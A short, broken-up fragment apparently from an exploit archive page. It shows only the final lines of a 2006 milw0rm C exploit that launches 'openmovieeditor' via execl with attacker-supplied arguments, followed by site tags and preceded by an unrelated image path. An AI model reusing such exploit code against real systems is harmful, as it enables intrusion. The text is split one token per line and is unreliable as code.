
execl
(
argv
[
2
]
,
"openmovieeditor
return
0
;
}
// milw0rm.com [2006-09-09]
Tags:
Databases
Exploits
Google Hacking